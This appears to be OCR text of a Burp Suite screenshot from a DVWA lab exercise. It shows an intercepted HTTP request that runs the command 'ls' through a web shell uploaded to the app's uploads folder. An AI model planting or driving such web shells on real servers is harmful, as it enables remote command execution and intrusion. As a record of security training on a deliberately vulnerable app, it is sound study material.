 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.103:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=5dee6fb2c94793c8b064b32d2f8f2180
9 Connection: close
10